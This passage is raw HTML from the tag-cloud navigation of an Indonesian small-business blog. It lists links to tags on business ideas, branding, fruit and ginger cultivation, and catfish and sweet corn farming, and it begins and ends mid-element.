href="https://satoeasa.com/tag/bisnis-pemula/">bisnis pemula</a></li><li class=""><a data-rel=".tag-bisnis-pertanian" href="https://satoeasa.com/tag/bisnis-pertanian/">bisnis pertanian</a></li><li class=""><a data-rel=".tag-bisnis-peternakan" href="https://satoeasa.com/tag/bisnis-peternakan/">bisnis peternakan</a></li><li class=""><a data-rel=".tag-bisnis-ramadhan" href="https://satoeasa.com/tag/bisnis-ramadhan/">bisnis ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/bisnis-ramah-lingkungan/">Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bisnis-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/bisnis-rempeyek-kacang-tanah/">Bisnis Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-reseller-pemula" href="https://satoeasa.com/tag/bisnis-reseller-pemula/">bisnis reseller pemula</a></li><li class=""><a data-rel=".tag-bisnis-resmi" href="https://satoeasa.com/tag/bisnis-resmi/">Bisnis Resmi</a></li><li class=""><a data-rel=".tag-bisnis-retail" href="https://satoeasa.com/tag/bisnis-retail/">bisnis retail</a></li><li class=""><a data-rel=".tag-bisnis-rokok" href="https://satoeasa.com/tag/bisnis-rokok/">bisnis rokok</a></li><li class=""><a data-rel=".tag-bisnis-rumahan" href="https://satoeasa.com/tag/bisnis-rumahan/">Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-ternak-ikan-lele" href="https://satoeasa.com/tag/bisnis-rumahan-ternak-ikan-lele/">Bisnis Rumahan &quot;Ternak Ikan Lele&quot;</a></li><li class=""><a data-rel=".tag-bisnis-rumahan-membuat-salad-buah" href="https://satoeasa.com/tag/bisnis-rumahan-membuat-salad-buah/">Bisnis Rumahan Membuat Salad Buah</a></li><li class=""><a data-rel=".tag-bisnis-sampingan-umkm" href="https://satoeasa.com/tag/bisnis-sampingan-umkm/">Bisnis Sampingan UMKM</a></li><li class=""><a data-rel=".tag-bisnis-sehat" href="https://satoeasa.com/tag/bisnis-sehat/">bisnis sehat</a></li><li class=""><a data-rel=".tag-bisnis-stagnan" href="https://satoeasa.com/tag/bisnis-stagnan/">bisnis stagnan</a></li><li class=""><a data-rel=".tag-bisnis-sukses" href="https://satoeasa.com/tag/bisnis-sukses/">bisnis sukses</a></li><li class=""><a data-rel=".tag-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/bisnis-sukses-kuliner/">bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-bisnis-sukses-tanpa-modal" href="https://satoeasa.com/tag/bisnis-sukses-tanpa-modal/">bisnis sukses tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-susu-kedelai" href="https://satoeasa.com/tag/bisnis-susu-kedelai/">Bisnis Susu Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso" href="https://satoeasa.com/tag/bisnis-tahu-bakso/">bisnis tahu bakso</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-ayam" href="https://satoeasa.com/tag/bisnis-tahu-bakso-ayam/">bisnis tahu bakso ayam</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bakso-rumahan" href="https://satoeasa.com/tag/bisnis-tahu-bakso-rumahan/">bisnis tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-bulat" href="https://satoeasa.com/tag/bisnis-tahu-bulat/">bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/bisnis-tahu-gejrot/">bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-bisnis-tahu-kalasan" href="https://satoeasa.com/tag/bisnis-tahu-kalasan/">bisnis tahu kalasan</a></li><li class=""><a data-rel=".tag-bisnis-tahu-sumedang" href="https://satoeasa.com/tag/bisnis-tahu-sumedang/">bisnis tahu sumedang</a></li><li class=""><a data-rel=".tag-bisnis-tahu-susu" href="https://satoeasa.com/tag/bisnis-tahu-susu/">bisnis tahu susu</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal" href="https://satoeasa.com/tag/bisnis-tanpa-modal/">bisnis tanpa modal</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-modal-uang" href="https://satoeasa.com/tag/bisnis-tanpa-modal-uang/">bisnis tanpa modal uang</a></li><li class=""><a data-rel=".tag-bisnis-tanpa-rencana" href="https://satoeasa.com/tag/bisnis-tanpa-rencana/">bisnis tanpa rencana</a></li><li class=""><a data-rel=".tag-bisnis-teknologi" href="https://satoeasa.com/tag/bisnis-teknologi/">bisnis teknologi</a></li><li class=""><a data-rel=".tag-bisnis-terkontrol" href="https://satoeasa.com/tag/bisnis-terkontrol/">bisnis terkontrol</a></li><li class=""><a data-rel=".tag-bisnis-tips" href="https://satoeasa.com/tag/bisnis-tips/">bisnis tips</a></li><li class=""><a data-rel=".tag-bisnis-tradisional" href="https://satoeasa.com/tag/bisnis-tradisional/">bisnis tradisional</a></li><li class=""><a data-rel=".tag-bisnis-tumbuh" href="https://satoeasa.com/tag/bisnis-tumbuh/">bisnis tumbuh</a></li><li class=""><a data-rel=".tag-bisnis-umkm" href="https://satoeasa.com/tag/bisnis-umkm/">bisnis umkm</a></li><li class=""><a data-rel=".tag-bisnis-umkm-indonesia" href="https://satoeasa.com/tag/bisnis-umkm-indonesia/">bisnis UMKM Indonesia</a></li><li class=""><a data-rel=".tag-bisnis-umkm-legal" href="https://satoeasa.com/tag/bisnis-umkm-legal/">Bisnis UMKM Legal</a></li><li class=""><a data-rel=".tag-bisnis-umkm-menguntungkan" href="https://satoeasa.com/tag/bisnis-umkm-menguntungkan/">bisnis UMKM menguntungkan</a></li><li class=""><a data-rel=".tag-bisnis-untuk-pemula" href="https://satoeasa.com/tag/bisnis-untuk-pemula/">bisnis untuk pemula</a></li><li class=""><a data-rel=".tag-bisnis-usaha-kiloan" href="https://satoeasa.com/tag/bisnis-usaha-kiloan/">bisnis usaha kiloan</a></li><li class=""><a data-rel=".tag-bisnis-viral" href="https://satoeasa.com/tag/bisnis-viral/">bisnis viral</a></li><li class=""><a data-rel=".tag-bisnis-wayang-kulit" href="https://satoeasa.com/tag/bisnis-wayang-kulit/">bisnis wayang kulit</a></li><li class=""><a data-rel=".tag-bisnisaman" href="https://satoeasa.com/tag/bisnisaman/">BisnisAman</a></li><li class=""><a data-rel=".tag-bisnisberkembang" href="https://satoeasa.com/tag/bisnisberkembang/">BisnisBerkembang</a></li><li class=""><a data-rel=".tag-bisnisbersamateman" href="https://satoeasa.com/tag/bisnisbersamateman/">BisnisBersamaTeman</a></li><li class=""><a data-rel=".tag-bisniscerdas" href="https://satoeasa.com/tag/bisniscerdas/">BisnisCerdas</a></li><li class=""><a data-rel=".tag-bisnisdarihobi" href="https://satoeasa.com/tag/bisnisdarihobi/">BisnisDariHobi</a></li><li class=""><a data-rel=".tag-bisnisdaurulang" href="https://satoeasa.com/tag/bisnisdaurulang/">BisnisDaurUlang</a></li><li class=""><a data-rel=".tag-bisnisdigital" href="https://satoeasa.com/tag/bisnisdigital/">BisnisDigital</a></li><li class=""><a data-rel=".tag-bisnisdropshipping" href="https://satoeasa.com/tag/bisnisdropshipping/">BisnisDropshipping</a></li><li class=""><a data-rel=".tag-bisnisefektif" href="https://satoeasa.com/tag/bisnisefektif/">BisnisEfektif</a></li><li class=""><a data-rel=".tag-bisnisfashion" href="https://satoeasa.com/tag/bisnisfashion/">BisnisFashion</a></li><li class=""><a data-rel=".tag-bisnisfranchise" href="https://satoeasa.com/tag/bisnisfranchise/">BisnisFranchise</a></li><li class=""><a data-rel=".tag-bisnisgagal" href="https://satoeasa.com/tag/bisnisgagal/">BisnisGagal</a></li><li class=""><a data-rel=".tag-bisnishalal" href="https://satoeasa.com/tag/bisnishalal/">BisnisHalal</a></li><li class=""><a data-rel=".tag-bisnishandmade" href="https://satoeasa.com/tag/bisnishandmade/">BisnisHandmade</a></li><li class=""><a data-rel=".tag-bisnisindonesia" href="https://satoeasa.com/tag/bisnisindonesia/">BisnisIndonesia</a></li><li class=""><a data-rel=".tag-bisnisjasa" href="https://satoeasa.com/tag/bisnisjasa/">BisnisJasa</a></li><li class=""><a data-rel=".tag-bisniskecil" href="https://satoeasa.com/tag/bisniskecil/">BisnisKecil</a></li><li class=""><a data-rel=".tag-bisniskreatif" href="https://satoeasa.com/tag/bisniskreatif/">BisnisKreatif</a></li><li class=""><a data-rel=".tag-bisniskuliner" href="https://satoeasa.com/tag/bisniskuliner/">BisnisKuliner</a></li><li class=""><a data-rel=".tag-bisnislokal" href="https://satoeasa.com/tag/bisnislokal/">BisnisLokal</a></li><li class=""><a data-rel=".tag-bisnismasadepan" href="https://satoeasa.com/tag/bisnismasadepan/">BisnisMasaDepan</a></li><li class=""><a data-rel=".tag-bisnismenguntungkan" href="https://satoeasa.com/tag/bisnismenguntungkan/">BisnisMenguntungkan</a></li><li class=""><a data-rel=".tag-bisnismikro" href="https://satoeasa.com/tag/bisnismikro/">BisnisMikro</a></li><li class=""><a data-rel=".tag-bisnismodalminim" href="https://satoeasa.com/tag/bisnismodalminim/">BisnisModalMinim</a></li><li class=""><a data-rel=".tag-bisnismodern" href="https://satoeasa.com/tag/bisnismodern/">BisnisModern</a></li><li class=""><a data-rel=".tag-bisnisonline" href="https://satoeasa.com/tag/bisnisonline/">bisnisonline</a></li><li class=""><a data-rel=".tag-bisnisotomatis" href="https://satoeasa.com/tag/bisnisotomatis/">BisnisOtomatis</a></li><li class=""><a data-rel=".tag-bisnispemula" href="https://satoeasa.com/tag/bisnispemula/">BisnisPemula</a></li><li class=""><a data-rel=".tag-bisnisplan" href="https://satoeasa.com/tag/bisnisplan/">BisnisPlan</a></li><li class=""><a data-rel=".tag-bisnisramahlingkungan" href="https://satoeasa.com/tag/bisnisramahlingkungan/">BisnisRamahLingkungan</a></li><li class=""><a data-rel=".tag-bisnisrumahan" href="https://satoeasa.com/tag/bisnisrumahan/">bisnisrumahan</a></li><li class=""><a data-rel=".tag-bisniss-budidaya-mentimun" href="https://satoeasa.com/tag/bisniss-budidaya-mentimun/">Bisniss Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnissehat" href="https://satoeasa.com/tag/bisnissehat/">BisnisSehat</a></li><li class=""><a data-rel=".tag-bisnissukses" href="https://satoeasa.com/tag/bisnissukses/">BisnisSukses</a></li><li class=""><a data-rel=".tag-bisnistahankrisis" href="https://satoeasa.com/tag/bisnistahankrisis/">BisnisTahanKrisis</a></li><li class=""><a data-rel=".tag-bisnistanpakonflik" href="https://satoeasa.com/tag/bisnistanpakonflik/">BisnisTanpaKonflik</a></li><li class=""><a data-rel=".tag-bisnistips" href="https://satoeasa.com/tag/bisnistips/">BisnisTips</a></li><li class=""><a data-rel=".tag-bisnisumkm" href="https://satoeasa.com/tag/bisnisumkm/">BisnisUMKM</a></li><li class=""><a data-rel=".tag-bisnisupcycling" href="https://satoeasa.com/tag/bisnisupcycling/">BisnisUpcycling</a></li><li class=""><a data-rel=".tag-blangkon" href="https://satoeasa.com/tag/blangkon/">blangkon</a></li><li class=""><a data-rel=".tag-bledug-jagara" href="https://satoeasa.com/tag/bledug-jagara/">bledug jagara</a></li><li class=""><a data-rel=".tag-blibli" href="https://satoeasa.com/tag/blibli/">Blibli</a></li><li class=""><a data-rel=".tag-blibli-aplikasi-jualan-online" href="https://satoeasa.com/tag/blibli-aplikasi-jualan-online/">Blibli Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-blobli" href="https://satoeasa.com/tag/blobli/">Blobli</a></li><li class=""><a data-rel=".tag-bloggingtips" href="https://satoeasa.com/tag/bloggingtips/">BloggingTips</a></li><li class=""><a data-rel=".tag-bmc-9-blocks" href="https://satoeasa.com/tag/bmc-9-blocks/">bmc 9 blocks</a></li><li class=""><a data-rel=".tag-bmc-bisnis-model-canvas" href="https://satoeasa.com/tag/bmc-bisnis-model-canvas/">bmc bisnis model canvas</a></li><li class=""><a data-rel=".tag-bob-iger" href="https://satoeasa.com/tag/bob-iger/">bob iger</a></li><li class=""><a data-rel=".tag-bob-sadino" href="https://satoeasa.com/tag/bob-sadino/">bob sadino</a></li><li class=""><a data-rel=".tag-boikot" href="https://satoeasa.com/tag/boikot/">boikot</a></li><li class=""><a data-rel=".tag-boikot-produk-israel" href="https://satoeasa.com/tag/boikot-produk-israel/">boikot produk israel</a></li><li class=""><a data-rel=".tag-bolu-coklat" href="https://satoeasa.com/tag/bolu-coklat/">Bolu Coklat</a></li><li class=""><a data-rel=".tag-bolu-jadul" href="https://satoeasa.com/tag/bolu-jadul/">Bolu Jadul</a></li><li class=""><a data-rel=".tag-bolu-karamel" href="https://satoeasa.com/tag/bolu-karamel/">Bolu Karamel</a></li><li class=""><a data-rel=".tag-bolu-karamel-enak" href="https://satoeasa.com/tag/bolu-karamel-enak/">Bolu Karamel Enak</a></li><li class=""><a data-rel=".tag-bpom" href="https://satoeasa.com/tag/bpom/">BPOM</a></li><li class=""><a data-rel=".tag-bpom-ri" href="https://satoeasa.com/tag/bpom-ri/">BPOM RI</a></li><li class=""><a data-rel=".tag-bpom-usaha-makanan" href="https://satoeasa.com/tag/bpom-usaha-makanan/">BPOM usaha makanan</a></li><li class=""><a data-rel=".tag-brand" href="https://satoeasa.com/tag/brand/">brand</a></li><li class=""><a data-rel=".tag-brand-awareness" href="https://satoeasa.com/tag/brand-awareness/">Brand Awareness</a></li><li class=""><a data-rel=".tag-brand-guideline" href="https://satoeasa.com/tag/brand-guideline/">Brand Guideline</a></li><li class=""><a data-rel=".tag-brand-image" href="https://satoeasa.com/tag/brand-image/">Brand Image</a></li><li class=""><a data-rel=".tag-brand-kopi-indonesia" href="https://satoeasa.com/tag/brand-kopi-indonesia/">brand kopi indonesia</a></li><li class=""><a data-rel=".tag-brand-lokal" href="https://satoeasa.com/tag/brand-lokal/">brand lokal</a></li><li class=""><a data-rel=".tag-brand-lokal-indonesia" href="https://satoeasa.com/tag/brand-lokal-indonesia/">brand lokal Indonesia</a></li><li class=""><a data-rel=".tag-brand-modern" href="https://satoeasa.com/tag/brand-modern/">brand modern</a></li><li class=""><a data-rel=".tag-brand-personality" href="https://satoeasa.com/tag/brand-personality/">Brand Personality</a></li><li class=""><a data-rel=".tag-brand-story-umkm" href="https://satoeasa.com/tag/brand-story-umkm/">brand story UMKM</a></li><li class=""><a data-rel=".tag-brand-strategy" href="https://satoeasa.com/tag/brand-strategy/">Brand Strategy</a></li><li class=""><a data-rel=".tag-brand-sukses" href="https://satoeasa.com/tag/brand-sukses/">brand sukses</a></li><li class=""><a data-rel=".tag-branding" href="https://satoeasa.com/tag/branding/">branding</a></li><li class=""><a data-rel=".tag-branding-bisnis" href="https://satoeasa.com/tag/branding-bisnis/">Branding Bisnis</a></li><li class=""><a data-rel=".tag-branding-bisnis-kecil" href="https://satoeasa.com/tag/branding-bisnis-kecil/">Branding Bisnis Kecil</a></li><li class=""><a data-rel=".tag-branding-lewat-kemasan" href="https://satoeasa.com/tag/branding-lewat-kemasan/">Branding lewat Kemasan</a></li><li class=""><a data-rel=".tag-branding-melalui-kemasan" href="https://satoeasa.com/tag/branding-melalui-kemasan/">branding melalui kemasan</a></li><li class=""><a data-rel=".tag-branding-murah-untuk-umkm" href="https://satoeasa.com/tag/branding-murah-untuk-umkm/">Branding Murah untuk UMKM</a></li><li class=""><a data-rel=".tag-branding-online" href="https://satoeasa.com/tag/branding-online/">branding online</a></li><li class=""><a data-rel=".tag-branding-penting" href="https://satoeasa.com/tag/branding-penting/">branding penting</a></li><li class=""><a data-rel=".tag-branding-produk" href="https://satoeasa.com/tag/branding-produk/">Branding Produk</a></li><li class=""><a data-rel=".tag-branding-produk-lokal" href="https://satoeasa.com/tag/branding-produk-lokal/">Branding Produk Lokal</a></li><li class=""><a data-rel=".tag-branding-produk-umkm" href="https://satoeasa.com/tag/branding-produk-umkm/">branding produk UMKM</a></li><li class=""><a data-rel=".tag-branding-umkm" href="https://satoeasa.com/tag/branding-umkm/">Branding UMKM</a></li><li class=""><a data-rel=".tag-branding-untuk-usaha-kecil" href="https://satoeasa.com/tag/branding-untuk-usaha-kecil/">Branding untuk Usaha Kecil</a></li><li class=""><a data-rel=".tag-branding-usaha" href="https://satoeasa.com/tag/branding-usaha/">branding usaha</a></li><li class=""><a data-rel=".tag-brandingbisnis" href="https://satoeasa.com/tag/brandingbisnis/">BrandingBisnis</a></li><li class=""><a data-rel=".tag-brandingfashion" href="https://satoeasa.com/tag/brandingfashion/">BrandingFashion</a></li><li class=""><a data-rel=".tag-brandingumkm" href="https://satoeasa.com/tag/brandingumkm/">BrandingUMKM</a></li><li class=""><a data-rel=".tag-brandprotection" href="https://satoeasa.com/tag/brandprotection/">BrandProtection</a></li><li class=""><a data-rel=".tag-brokoli" href="https://satoeasa.com/tag/brokoli/">Brokoli</a></li><li class=""><a data-rel=".tag-buah-duku" href="https://satoeasa.com/tag/buah-duku/">Buah Duku</a></li><li class=""><a data-rel=".tag-buah-durian" href="https://satoeasa.com/tag/buah-durian/">Buah Durian</a></li><li class=""><a data-rel=".tag-buah-matoa" href="https://satoeasa.com/tag/buah-matoa/">Buah Matoa</a></li><li class=""><a data-rel=".tag-buah-nanas" href="https://satoeasa.com/tag/buah-nanas/">Buah Nanas</a></li><li class=""><a data-rel=".tag-buah-pepaya" href="https://satoeasa.com/tag/buah-pepaya/">Buah Pepaya</a></li><li class=""><a data-rel=".tag-buah-salak" href="https://satoeasa.com/tag/buah-salak/">Buah Salak</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang" href="https://satoeasa.com/tag/buat-keripik-pisang/">buat keripik pisang</a></li><li class=""><a data-rel=".tag-buat-keripik-pisang-kepok" href="https://satoeasa.com/tag/buat-keripik-pisang-kepok/">buat keripik pisang kepok</a></li><li class=""><a data-rel=".tag-buat-keripik-singkong" href="https://satoeasa.com/tag/buat-keripik-singkong/">buat keripik singkong</a></li><li class=""><a data-rel=".tag-buat-keripik-tempe" href="https://satoeasa.com/tag/buat-keripik-tempe/">buat keripik tempe</a></li><li class=""><a data-rel=".tag-budaya-inovasi-karyawana" href="https://satoeasa.com/tag/budaya-inovasi-karyawana/">budaya inovasi karyawana</a></li><li class=""><a data-rel=".tag-budgetingbulanan" href="https://satoeasa.com/tag/budgetingbulanan/">BudgetingBulanan</a></li><li class=""><a data-rel=".tag-budgetingtips" href="https://satoeasa.com/tag/budgetingtips/">BudgetingTips</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah" href="https://satoeasa.com/tag/budi-daya-jahe-merah/">budi daya jahe merah</a></li><li class=""><a data-rel=".tag-budi-daya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/budi-daya-jahe-merah-dalam-polybag/">budi daya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-ayam-potong" href="https://satoeasa.com/tag/budidaya-ayam-potong/">Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-budidaya-bebek-petelur" href="https://satoeasa.com/tag/budidaya-bebek-petelur/">Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-budidaya-beras-ketan-hitam" href="https://satoeasa.com/tag/budidaya-beras-ketan-hitam/">Budidaya Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-budidaya-bibit-kencur" href="https://satoeasa.com/tag/budidaya-bibit-kencur/">budidaya bibit kencur</a></li><li class=""><a data-rel=".tag-budidaya-buah-matoa" href="https://satoeasa.com/tag/budidaya-buah-matoa/">Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-budidaya-buah-melon" href="https://satoeasa.com/tag/budidaya-buah-melon/">Budidaya Buah Melon</a></li><li class=""><a data-rel=".tag-budidaya-buah-semangka" href="https://satoeasa.com/tag/budidaya-buah-semangka/">Budidaya Buah Semangka</a></li><li class=""><a data-rel=".tag-budidaya-burung-puyuh" href="https://satoeasa.com/tag/budidaya-burung-puyuh/">Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-budidaya-duku" href="https://satoeasa.com/tag/budidaya-duku/">Budidaya Duku</a></li><li class=""><a data-rel=".tag-budidaya-duku-bisnis-jangka-panjang" href="https://satoeasa.com/tag/budidaya-duku-bisnis-jangka-panjang/">Budidaya Duku Bisnis Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-durian" href="https://satoeasa.com/tag/budidaya-durian/">Budidaya Durian</a></li><li class=""><a data-rel=".tag-budidaya-durian-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-durian-ide-bisnis-menguntungkan/">Budidaya Durian Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-durian-investasi-jangka-panjang" href="https://satoeasa.com/tag/budidaya-durian-investasi-jangka-panjang/">Budidaya Durian Investasi Jangka Panjang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-cupang" href="https://satoeasa.com/tag/budidaya-ikan-cupang/">Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-koi" href="https://satoeasa.com/tag/budidaya-ikan-koi/">Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agar-cepat-besar" href="https://satoeasa.com/tag/budidaya-ikan-lele-agar-cepat-besar/">budidaya ikan lele agar cepat besar</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-agribisnis" href="https://satoeasa.com/tag/budidaya-ikan-lele-agribisnis/">budidaya ikan lele agribisnis</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-air-bersih" href="https://satoeasa.com/tag/budidaya-ikan-lele-air-bersih/">budidaya ikan lele air bersih</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-albino" href="https://satoeasa.com/tag/budidaya-ikan-lele-albino/">budidaya ikan lele albino</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-apakah-menguntungkan" href="https://satoeasa.com/tag/budidaya-ikan-lele-apakah-menguntungkan/">budidaya ikan lele apakah menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-aquaponik" href="https://satoeasa.com/tag/budidaya-ikan-lele-aquaponik/">budidaya ikan lele aquaponik</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bagi-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bagi-pemula/">budidaya ikan lele bagi pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-bulan-panen" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-bulan-panen/">budidaya ikan lele berapa bulan panen</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-berapa-lama" href="https://satoeasa.com/tag/budidaya-ikan-lele-berapa-lama/">budidaya ikan lele berapa lama</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok/">budidaya ikan lele bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-bioflok-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-bioflok-pemula/">budidaya ikan lele bioflok pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dengan-sistem-bioflok" href="https://satoeasa.com/tag/budidaya-ikan-lele-dengan-sistem-bioflok/">budidaya ikan lele dengan sistem bioflok</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-ember" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-ember/">budidaya ikan lele di ember</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-tanah" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-tanah/">budidaya ikan lele di kolam tanah</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal/">budidaya ikan lele di kolam terpal</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-di-kolam-terpal-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-di-kolam-terpal-pdf/">budidaya ikan lele di kolam terpal pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-dumbo" href="https://satoeasa.com/tag/budidaya-ikan-lele-dumbo/">budidaya ikan lele dumbo</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang" href="https://satoeasa.com/tag/budidaya-ikan-lele-merupakan-contoh-usaha-di-bidang/">budidaya ikan lele merupakan contoh usaha di bidang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-pdf" href="https://satoeasa.com/tag/budidaya-ikan-lele-pdf/">budidaya ikan lele pdf</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-sangkuriang" href="https://satoeasa.com/tag/budidaya-ikan-lele-sangkuriang/">budidaya ikan lele sangkuriang</a></li><li class=""><a data-rel=".tag-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/budidaya-ikan-lele-untuk-pemula/">budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-ikan-mas" href="https://satoeasa.com/tag/budidaya-ikan-mas/">Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-budidaya-ikan-nila" href="https://satoeasa.com/tag/budidaya-ikan-nila/">Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-dalam-polybag/">budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-dan-perawatan" href="https://satoeasa.com/tag/budidaya-jagung-manis-dan-perawatan/">budidaya jagung manis dan perawatan</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-gambut/">budidaya jagung manis di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-lahan-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-lahan-sawah/">budidaya jagung manis di lahan sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-polybag" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-polybag/">budidaya jagung manis di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-pot/">budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-di-sawah" href="https://satoeasa.com/tag/budidaya-jagung-manis-di-sawah/">budidaya jagung manis di sawah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-exotic" href="https://satoeasa.com/tag/budidaya-jagung-manis-exotic/">budidaya jagung manis exotic</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-jagung-manis-hibrida/">budidaya jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-jagung-manis-pdf/">budidaya jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-secara-organik" href="https://satoeasa.com/tag/budidaya-jagung-manis-secara-organik/">budidaya jagung manis secara organik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-sukses" href="https://satoeasa.com/tag/budidaya-jagung-manis-sukses/">budidaya jagung manis sukses</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-tanpa-olah-tanah" href="https://satoeasa.com/tag/budidaya-jagung-manis-tanpa-olah-tanah/">budidaya jagung manis tanpa olah tanah</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-baik/">budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-budidaya-jagung-manis-yang-benar" href="https://satoeasa.com/tag/budidaya-jagung-manis-yang-benar/">budidaya jagung manis yang benar</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-bagaimana" href="https://satoeasa.com/tag/budidaya-jahe-merah-bagaimana/">budidaya jahe merah bagaimana</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-buat-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-buat-pemula/">budidaya jahe merah buat pemula</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-cepat-panen" href="https://satoeasa.com/tag/budidaya-jahe-merah-cepat-panen/">budidaya jahe merah cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung/">budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-atau-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-atau-polybag/">budidaya jahe merah dalam karung atau polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-karung-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-karung-pdf/">budidaya jahe merah dalam karung pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-jahe-merah-dalam-keranjang/">budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-karung/">budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-gambut/">budidaya jahe merah di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-lahan-terbuka" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-lahan-terbuka/">budidaya jahe merah di lahan terbuka</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag" 